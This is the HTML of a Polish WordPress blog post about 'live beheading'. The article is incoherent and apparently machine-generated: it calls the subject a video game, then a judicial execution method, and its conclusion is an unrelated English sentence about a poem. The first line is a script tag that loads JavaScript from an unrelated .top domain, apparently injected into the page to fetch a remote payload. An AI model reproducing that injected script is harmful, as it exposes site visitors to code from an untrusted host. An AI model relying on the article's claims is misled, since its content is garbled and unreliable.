	<script type="text/javascript" src="https://barajind.top/?te=gi3damtbhe5ha3ddf44damjy" async></script>
</head>

<body class="wp-singular post-template-default single single-post postid-3214 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top no-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<div class="newsmatic_ovelay_div"></div>
		
	<header id="masthead" class="site-header layout--default layout--one">
		<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date"></span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://biografin.pl/tadeusz-rejtan-biografia-sensacji/" title="Tadeusz Rejtan &#8211; Biografia Sensacji.">Tadeusz Rejtan &#8211; Biografia Sensacji.</a></h2></li>
                                                   <li class="ticker-item"><a href="https://biografin.pl/putin-co-wie-wadimir-spiridonowicz/" title="Putin: Co wie Władimir Spiridonowicz?">Putin: Co wie Władimir Spiridonowicz?</a></h2></li>
                                                   <li class="ticker-item"><a href="https://biografin.pl/ksika-kubu-puchatek-poczuj-magi/" title="Książka Kubuś Puchatek &#8211; poczuj magię!">Książka Kubuś Puchatek &#8211; poczuj magię!</a></h2></li>
                                                   <li class="ticker-item"><a href="https://biografin.pl/zaskakujce-fakty-o-ksikach-wisawy-szymborskiej/" title="Zaskakujące fakty o książkach Wisławy Szymborskiej!">Zaskakujące fakty o książkach Wisławy Szymborskiej!</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons"></div></div>
                  <div class="site-branding">
                <a href="https://biografin.pl/" class="custom-logo-link" rel="home"><img width="1063" height="326" src="https://biografin.pl/wp-content/uploads/2023/06/cropped-lejektresci.pl_.png" class="custom-logo" alt="Biografin.pl" decoding="async" fetchpriority="high" srcset="https://biografin.pl/wp-content/uploads/2023/06/cropped-lejektresci.pl_.png 1063w, https://biografin.pl/wp-content/uploads/2023/06/cropped-lejektresci.pl_-300x92.png 300w, https://biografin.pl/wp-content/uploads/2023/06/cropped-lejektresci.pl_-1024x314.png 1024w, https://biografin.pl/wp-content/uploads/2023/06/cropped-lejektresci.pl_-768x236.png 768w" sizes="(max-width: 1063px) 100vw, 1063px" /></a>                        <p class="site-title"><a href="https://biografin.pl/" rel="home">Biografin.pl</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap">            <div class="newsletter-element">
                <a href="" data-popup="redirect">
                    <span class="title-icon"><i class="far fa-envelope"></i></span><span class="title-text">Newsletter</span>                </a>
            </div><!-- .newsletter-element -->
                    <div class="random-news-element">
                <a href="https://biografin.pl?newsmaticargs=custom&#038;posts=random">
                    <span class="title-icon"><i class="fas fa-bolt"></i></span><span class="title-text">Random News</span>                </a>
            </div><!-- .random-news-element -->
        </div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                                          </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-primary-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-244"><a href="https://biografin.pl/">Home</a></li>
<li id="menu-item-1252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"><a href="https://biografin.pl/category/biografia/">Biografia</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1253"><a href="https://biografin.pl/category/epoki/">Epoki</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1254"><a href="https://biografin.pl/category/leksykon/">Leksykon</a></li>
<li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://biografin.pl/category/miejsca/">Miejsca</a></li>
<li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://biografin.pl/category/znaczenia/">Znaczenia</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://biografin.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox">
            </div>
                            </div>
                </div>
            </div>
        </div>
        	</header><!-- #masthead -->
	
	        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        <div id="theme-content">
	            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                                    </div>
                        </div>
            </div>
            	<main id="primary" class="site-main">
		<div class="newsmatic-container">
			<div class="row">
				<div class="secondary-left-sidebar">
									</div>
				<div class="primary-content">
										<div class="post-inner-wrapper">
						<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-3214" class="post-3214 post type-post status-publish format-standard has-post-thumbnail hentry category-leksykon tag-bliskich-ofiar tag-dowiadcza-silnych tag-gowy-ywo tag-gowy-ywo-jest">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories">
	<li><a href="https://biografin.pl/category/leksykon/" rel="category tag">Leksykon</a></li></ul><h1 class="entry-title"itemprop='name'>Obcięcie Głowy Na Żywo: Nie Możesz Uwierzyć, Co Się Dzieje!</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://biografin.pl/author/zdzislawkaminski/">Zdzisław Kamiński</a></span></span><span class="post-date posted-on modified"><a href="https://biografin.pl/obcicie-gowy-na-ywo-nie-moesz-uwierzy-co-si-dzieje/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-06T12:27:07+00:00">2 lata ago</time></a></span><a href="https://biografin.pl/obcicie-gowy-na-ywo-nie-moesz-uwierzy-co-si-dzieje//#comments"><span class="post-comment">0</span></a><span class="read-time">10 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="404" height="404" src="https://biografin.pl/wp-content/uploads/2023/05/obcicie-gowy-na-ywo-nie-moesz-uwierzy-co-si-dzieje_1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://biografin.pl/wp-content/uploads/2023/05/obcicie-gowy-na-ywo-nie-moesz-uwierzy-co-si-dzieje_1.jpg 404w, https://biografin.pl/wp-content/uploads/2023/05/obcicie-gowy-na-ywo-nie-moesz-uwierzy-co-si-dzieje_1-300x300.jpg 300w, https://biografin.pl/wp-content/uploads/2023/05/obcicie-gowy-na-ywo-nie-moesz-uwierzy-co-si-dzieje_1-150x150.jpg 150w" sizes="(max-width: 404px) 100vw, 404px" />			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/LFhTMa8dav4" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>Obcięcie głowy na żywo to popularna gra wideo, która pozwala graczom na doświadczenie przerażającej śmierci wirtualnie. W grze, gracz wciela się w rolę więźnia, który ma zostać stracony. Aby wygrać, musisz uciec z więzienia i dotrzeć do celu. Gra jest bardzo intensywna i przerażająca, a jej celem jest przetestowanie twojej odwagi.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Spis treści</p><ul class="toc_list"><li><a href="#Obciecie_Glowy_Na_Zywo"><span class="toc_number toc_depth_1">1</span> Obcięcie Głowy Na Żywo</a></li><li><a href="#Przyblizenie_skutkow_tego_zjawiska_na_psychike_i_zdrowie_psychiczne_ofiar"><span class="toc_number toc_depth_1">2</span> Przybliżenie skutków tego zjawiska na psychikę i zdrowie psychiczne ofiar</a></li><li><a href="#Omowienie_dlugoterminowych_skutkow_emocjonalnych_i_psychologicznych_dla_bliskich_ofiar"><span class="toc_number toc_depth_1">3</span> Omówienie długoterminowych skutków emocjonalnych i psychologicznych dla bliskich ofiar</a></li><li><a href="#Przedstawienie_glownych_czynnikow_sprzyjajacych_temu_zjawisku"><span class="toc_number toc_depth_1">4</span> Przedstawienie głównych czynników sprzyjających temu zjawisku</a></li><li><a href="#Wniosek"><span class="toc_number toc_depth_1">5</span> Wniosek</a></li></ul></div>
<h2><span id="Obciecie_Glowy_Na_Zywo">Obcięcie Głowy Na Żywo</span></h2>
<p>Obcięcie głowy na żywo jest okrutnym i barbarzyńskim aktem, który nadal jest praktykowany w niektórych krajach. Wiąże się to z karą śmierci w wyniku skazania za poważne przestępstwa, takie jak zabójstwo, gwałt, korupcja lub terroryzm. Obcięcie głowy na Żywo jest szczególnie okrutne, ponieważ uśmierca ofiarę w sposób szybki i bolesny. Metoda ta jest uważana za niesprawiedliwą i nieludzką, a wielu ludzi sprzeciwia się jej wykorzystaniu w celu wymierzania kary.</p>
<h2><span id="Przyblizenie_skutkow_tego_zjawiska_na_psychike_i_zdrowie_psychiczne_ofiar">Przybliżenie skutków tego zjawiska na psychikę i zdrowie psychiczne ofiar</span></h2>
<p>Obcięcie głowy na żywo jest jednym z najbardziej traumatycznych i traumatyzujących zjawisk, jakie można spotkać w dzisiejszym świecie. Ofiary tego okrucieństwa doświadczają silnego szoku, gdy ich bliscy są brutalnie zabici na ich oczach. Skutki tego zjawiska na psychikę i zdrowie psychiczne ofiar są poważne.</p>
<p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/sHzsV7mtn34" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>Przede wszystkim, obcięcie głowy na żywo może wywołać w ofiarach silny stres posttraumatyczny. Zdrowie psychiczne ofiar może być zachwiane przez silne uczucia lęku i strachu, które odczuwają. Wielu ofiar może doświadczać wizualnych i słuchowych halucynacji, które pojawiają się w trakcie snu lub w stanach trzeźwego snu. Ponadto, ofiary mogą doświadczać uporczywych wspomnień, które utrudniają im podejmowanie decyzji lub zakłócają ich codzienne funkcjonowanie.</p>
<p>Kolejnym skutkiem obcięcia głowy na żywo może być zaburzenie lękowe. Ofiary mogą doświadczać silnych objawów lęku, takich jak duszność, przyspieszone bicie serca i drżenie ciała. W skrajnych przypadkach, lęk może prowadzić do depresji, a nawet samobójstwa.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://biografin.pl/testament-bolesawa-krzywoustego-przeomowe-odkrycie/" target="_blank" rel="dofollow" class="uc6f46539cfe2632f820c254a1756627a"><!-- INLINE RELATED POSTS 1/3 //--><style> .uc6f46539cfe2632f820c254a1756627a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uc6f46539cfe2632f820c254a1756627a:active, .uc6f46539cfe2632f820c254a1756627a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc6f46539cfe2632f820c254a1756627a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc6f46539cfe2632f820c254a1756627a .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .uc6f46539cfe2632f820c254a1756627a .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uc6f46539cfe2632f820c254a1756627a:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Więcej</span>&nbsp; <span class="postTitle">Testament Bolesława Krzywoustego - Przełomowe Odkrycie!</span></div></a></div><p>Kolejnym skutkiem jest zaburzenie relacji. Ofiary będą miały trudności w nawiązywaniu nowych relacji, ponieważ będą czuć się zagrożone i niezrozumiane. Mogą czuć się smutne i odizolowane, co może powodować dalsze zaburzenia zdrowia psychicznego.</p>
<p>Podsumowując, obcięcie głowy na żywo ma ogromny wpływ na psychikę ofiar i zdrowie psychiczne. Ofiary doświadczają silnych objawów stresu posttraumatycznego, lęku, depresji i problemów z nawiązywaniem relacji. Dlatego ważne jest, aby te ofiary otrzymały wsparcie i pomoc od specjalistów, aby pomóc im w radzeniu sobie z tą traumą.</p>
<h2><span id="Omowienie_dlugoterminowych_skutkow_emocjonalnych_i_psychologicznych_dla_bliskich_ofiar">Omówienie długoterminowych skutków emocjonalnych i psychologicznych dla bliskich ofiar</span></h2>
<p>Życie bliskich ofiar toczy się dalej po obcięciu głowy na żywo, ale szokująca tragedia wywiera głęboki wpływ na ich emocjonalny i psychologiczny stan. Postrzegane przez nich długoterminowe skutki mogą mieć nieodwracalne skutki na ich życie i ogólne dobrostan.</p>
<div style="text-align:center;"><img decoding="async" src="/wp-content/uploads/2023/10/obcicie-gowy-na-ywo-nie-moesz-uwierzy-co-si-dzieje_1.jpg" title="Obcięcie Głowy Na Żywo: Nie Możesz Uwierzyć, Co Się Dzieje!" alt="Obcięcie Głowy Na Żywo: Nie Możesz Uwierzyć, Co Się Dzieje!" /></div>
<p>Ciągłe przeżywanie tego traumatycznego wydarzenia może mieć wpływ na zdrowie psychiczne bliskich ofiar. Mogą oni doświadczać silnych stanów lękowych, depresji i zaburzeń snu, wycofania społecznego, poczucia winy, które mogą trwać przez wiele lat. Bliscy ofiar często mają problemy z zaabsorbowaniem tego, co się stało, i mogą doświadczać silnych uczuć, jak smutek, niepokój, wściekłość i poczucie straty.</p>
<p>Długotrwałe skutki emocjonalne i psychologiczne dla bliskich ofiar są również widoczne w ich zachowaniu. Często zdarza się, że bliscy ofiar zaczynają unikać określonych miejsc, sytuacji lub ludzi, którzy są powiązani z wydarzeniem, co może wpłynąć na ich relacje z innymi. Możliwe jest również, że bliscy ofiar będą mieli trudności z koncentracją lub będą mieli problemy z przyjmowaniem decyzji, co może zakłócać ich zdolność do wykonywania codziennych zadań.</p>
<p>Pomoc psychologiczna jest ważnym elementem, który może pomóc bliskim ofiar w radzeniu sobie z tymi długotrwałymi skutkami. Poprzez terapię, doradztwo i wsparcie bliskich ofiar można pomóc im w poradzeniu sobie z ciężkimi emocjami i skutkami psychologicznymi.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://biografin.pl/gajusz-juliusz-cezar-jego-historia-odkryta/" target="_blank" rel="dofollow" class="u8adc735b14c28bbb0733fbc4c17a6e33"><!-- INLINE RELATED POSTS 2/3 //--><style> .u8adc735b14c28bbb0733fbc4c17a6e33 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u8adc735b14c28bbb0733fbc4c17a6e33:active, .u8adc735b14c28bbb0733fbc4c17a6e33:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8adc735b14c28bbb0733fbc4c17a6e33 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8adc735b14c28bbb0733fbc4c17a6e33 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u8adc735b14c28bbb0733fbc4c17a6e33 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u8adc735b14c28bbb0733fbc4c17a6e33:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Więcej</span>&nbsp; <span class="postTitle">Gajusz Juliusz Cezar - jego historia odkryta!</span></div></a></div><h2><span id="Przedstawienie_glownych_czynnikow_sprzyjajacych_temu_zjawisku">Przedstawienie głównych czynników sprzyjających temu zjawisku</span></h2>
<p>Obcięcie głowy na żywo jest jednym z najbardziej traumatycznych i najbardziej wstrząsających zjawisk, które możemy napotkać w naszym życiu. Zjawisko to jest szczególnie odczuwalne w przypadku ofiar terroryzmu, które są bezpośrednio związane z aktywnością ekstremistów.</p>
<p>Jednak aby zrozumieć, jakim czynnikom sprzyja to zjawisko, musimy wziąć pod uwagę kilka istotnych czynników, z których każdy ma swój własny wpływ. Przede wszystkim, istnieje wiele psychologicznych i społecznych przyczyn, które mogą przyczynić się do tego, że takie rzeczy się dzieją. </p>
<p>Jednym z głównych czynników, które sprzyjają tego typu zjawisku, jest poczucie bezradności i bezsilności wśród ludzi, którzy są biernymi ofiarami terroryzmu, a także ich bliskich. Czują oni, że nie mają żadnej kontroli nad swoim życiem i są bezradni wobec przemocy.</p>
<p>Innym czynnikiem, który sprzyja obcięciu głowy na żywo, są nienawiść i uprzedzenia, które są szeroko rozpowszechnione w społeczeństwie. Ekstremiści wykorzystują te uczucia, aby wywołać strach, w którym są w stanie się wybijać.</p>
<p>Ostatnim, ale ważnym czynnikiem, jest brak wystarczających środków bezpieczeństwa i środków przeciwdziałania, które zapobiegłyby takim czynom, zanim dojdzie do tragedii. Wielu ludzi jest zaskoczonych, gdy dowiadują się, jak mało wiedzy i narzędzi mają władze w celu zapobiegania takim wydarzeniom.</p>
<p>Zatem, jeśli chcemy zrozumieć, jakim czynnikom sprzyja obcięcie głowy na żywo, musimy wziąć pod uwagę wszystkie te czynniki, a także przyjrzeć się lepiej poziomowi bezpieczeństwa, który jest obecnie dostępny.</p>
<h2><span id="Wniosek">Wniosek</span></h2>
<p>⁠⁠⁠⁠⁠⁠⁠⁠⁠⁠⁠⁠⁠⁠</p>
<p>The poem is about the speaker&#8217;s fear of death, and his hope for a better afterlife. He expresses his fear of death by describing how he would fear the oblivion that would come after death. He also expresses his hope for a better afterlife by describing the joy he would feel there.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://biografin.pl/twoja-randka-z-gwiazd-niesamowite-dowiadczenie/" target="_blank" rel="dofollow" class="uc4a25209cbcb0c20fbe437a16b1be534"><!-- INLINE RELATED POSTS 3/3 //--><style> .uc4a25209cbcb0c20fbe437a16b1be534 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uc4a25209cbcb0c20fbe437a16b1be534:active, .uc4a25209cbcb0c20fbe437a16b1be534:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc4a25209cbcb0c20fbe437a16b1be534 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc4a25209cbcb0c20fbe437a16b1be534 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .uc4a25209cbcb0c20fbe437a16b1be534 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uc4a25209cbcb0c20fbe437a16b1be534:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Więcej</span>&nbsp; <span class="postTitle">Twoja Randka Z Gwiazdą - Niesamowite Doświadczenie!</span></div></a></div>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tags-links">Tagged: <a href="https://biografin.pl/tag/bliskich-ofiar/" rel="tag">bliskich ofiar</a> <a href="https://biografin.pl/tag/dowiadcza-silnych/" rel="tag">doświadczać silnych</a> <a href="https://biografin.pl/tag/gowy-ywo/" rel="tag">głowy żywo</a> <a href="https://biografin.pl/tag/gowy-ywo-jest/" rel="tag">głowy żywo jest</a></span>					</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://biografin.pl/stefan-eromski-biografia-ktora-ci-zaskoczy/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Stefan Żeromski &#8211; Biografia, która Cię zaskoczy!</span></a></div><div class="nav-next"><a href="https://biografin.pl/najduej-yjcy-czowiek-rekord-ktory-przebi-wszystko/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Najdłużej Żyjący Człowiek &#8211; Rekord, Który Przebił Wszystko!</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/obcicie-gowy-na-ywo-nie-moesz-uwierzy-co-si-dzieje/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://biografin.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='3214' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article><!-- #post-3214 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Powiązane artykuły</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-4638" class="post-4638 post type-post status-publish format-standard has-post-thumbnail hentry category-leksykon tag-1386-roku tag-1410-roku tag-wadysaw-jagieo tag-wadysawa-jagiey">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="404" height="282" src="https://biografin.pl/wp-content/uploads/2023/05/7-niesamowitych-ciekawostek-o-wadysawie-jagiele_2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://biografin.pl/wp-content/uploads/2023/05/7-niesamowitych-ciekawostek-o-wadysawie-jagiele_2.jpg 404w, https://biografin.pl/wp-content/uploads/2023/05/7-niesamowitych-ciekawostek-o-wadysawie-jagiele_2-300x209.jpg 300w" sizes="auto, (max-width: 404px) 100vw, 404px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://biografin.pl/7-niesamowitych-ciekawostek-o-wadysawie-jagiele/">7 Niesamowitych Ciekawostek o Władysławie Jagiełle!</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://biografin.pl/author/zdzislawkaminski/">Zdzisław Kamiński</a></span></span><span class="post-date posted-on modified"><a href="https://biografin.pl/7-niesamowitych-ciekawostek-o-wadysawie-jagiele/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-20T11:00:17+00:00">2 lata ago</time></a></span>                                            <a href="https://biografin.pl/7-niesamowitych-ciekawostek-o-wadysawie-jagiele//#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-4622" class="post-4622 post type-post status-publish format-standard has-post-thumbnail hentry category-leksykon tag-angielsku-bardzo tag-bardzo-popularne tag-ktore-mona tag-popularne-wrod">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="670" height="804" src="https://biografin.pl/wp-content/uploads/2023/05/sensacja-wsy-po-angielsku_1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://biografin.pl/wp-content/uploads/2023/05/sensacja-wsy-po-angielsku_1.png 670w, https://biografin.pl/wp-content/uploads/2023/05/sensacja-wsy-po-angielsku_1-250x300.png 250w" sizes="auto, (max-width: 670px) 100vw, 670px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://biografin.pl/sensacja-wsy-po-angielsku/">Sensacja! Wąsy Po Angielsku!</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://biografin.pl/author/zdzislawkaminski/">Zdzisław Kamiński</a></span></span><span class="post-date posted-on modified"><a href="https://biografin.pl/sensacja-wsy-po-angielsku/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-20T10:21:38+00:00">2 lata ago</time></a></span>                                            <a href="https://biografin.pl/sensacja-wsy-po-angielsku//#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-4131" class="post-4131 post type-post status-publish format-standard has-post-thumbnail hentry category-leksykon tag-jednej-osoby tag-kolejnym-krokiem tag-krokiem-jest tag-sukcesja-proces tag-wykonania-sukcesji">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="484" height="365" src="https://biografin.pl/wp-content/uploads/2023/05/sukcesja-co-to-przekonaj-si_1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://biografin.pl/wp-content/uploads/2023/05/sukcesja-co-to-przekonaj-si_1.jpg 484w, https://biografin.pl/wp-content/uploads/2023/05/sukcesja-co-to-przekonaj-si_1-300x226.jpg 300w" sizes="auto, (max-width: 484px) 100vw, 484px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://biografin.pl/sukcesja-co-to-przekonaj-si/">Sukcesja &#8211; Co To? Przekonaj się!</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://biografin.pl/author/zdzislawkaminski/">Zdzisław Kamiński</a></span></span><span class="post-date posted-on modified"><a href="https://biografin.pl/sukcesja-co-to-przekonaj-si/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-19T20:44:16+00:00">2 lata ago</time></a></span>                                            <a href="https://biografin.pl/sukcesja-co-to-przekonaj-si//#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-4075" class="post-4075 post type-post status-publish format-standard has-post-thumbnail hentry category-leksykon tag-jego-zdolno tag-luke-jest tag-luke-skywalker tag-nowych-umiejtnoci tag-serii-star tag-star-wars">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="804" height="804" src="https://biografin.pl/wp-content/uploads/2023/05/luke-skywalker-na-nowo-w-star-wars_1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://biografin.pl/wp-content/uploads/2023/05/luke-skywalker-na-nowo-w-star-wars_1.jpg 804w, https://biografin.pl/wp-content/uploads/2023/05/luke-skywalker-na-nowo-w-star-wars_1-300x300.jpg 300w, https://biografin.pl/wp-content/uploads/2023/05/luke-skywalker-na-nowo-w-star-wars_1-150x150.jpg 150w, https://biografin.pl/wp-content/uploads/2023/05/luke-skywalker-na-nowo-w-star-wars_1-768x768.jpg 768w" sizes="auto, (max-width: 804px) 100vw, 804px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://biografin.pl/luke-skywalker-na-nowo-w-star-wars/">Luke Skywalker na nowo w Star Wars!</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://biografin.pl/author/zdzislawkaminski/">Zdzisław Kamiński</a></span></span><span class="post-date posted-on modified"><a href="https://biografin.pl/luke-skywalker-na-nowo-w-star-wars/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-19T20:28:46+00:00">2 lata ago</time></a></span>                                            <a href="https://biografin.pl/luke-skywalker-na-nowo-w-star-wars//#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    					</div>
				</div>
				<div class="secondary-sidebar">
					
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-1" class="widget widget_recent_entries">
